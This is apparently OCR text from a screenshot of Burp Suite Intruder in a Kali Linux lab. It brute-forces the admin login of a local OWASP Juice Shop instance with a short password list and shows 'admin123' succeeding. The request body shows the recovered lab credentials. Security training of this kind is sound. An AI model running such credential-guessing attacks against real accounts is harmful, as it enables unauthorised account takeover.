 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Aug 13 08:33 1
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeat
1 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of paylo
d in different ways.
Payload set: 1 Payload c
Payload type: Simple list Request c
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
1234
admin1
Administrator1
admin123
admin_1
admin_12
admin_123
qwerty
pooiuytr
0
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on ea
Add Enabled Rule
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
35 3 qwerty 401 362
36 3 pooiuytr 401 362
37 3 0 401 362
38 3 00 401 362
39 3 9090 401 362
40 4 401 362
41 4 1234 401 362
42 4 admin1 401 362
43 4 Administrator1 401 362
44 4 admin123 200 1166
45 4 admin_1 401 362
46 4 admin_12 401 362
47 4 admin_123 401 362
48 4 qwerty 401 362
Request Response
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
? Search... 0 matches
Finished
Right Ctrl
Type here to search
17°C
3:33 PM
8/13/2021
1